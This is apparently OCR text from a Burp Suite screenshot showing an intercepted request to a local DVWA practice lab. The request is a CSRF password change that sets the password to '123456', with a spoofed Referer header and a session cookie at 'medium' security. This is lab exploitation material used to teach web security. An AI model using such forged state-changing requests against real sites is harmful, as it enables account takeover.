 Request to http://dvwa.test:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change HTTP/1.1
2 Host: dvwa.test:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://burpsuite/
9 Cookie: PHPSESSID=5v4o4o1e1h7534h58r1728tbp8; security=medium
10 Upgrade-Insecure-Requests: 1
11
12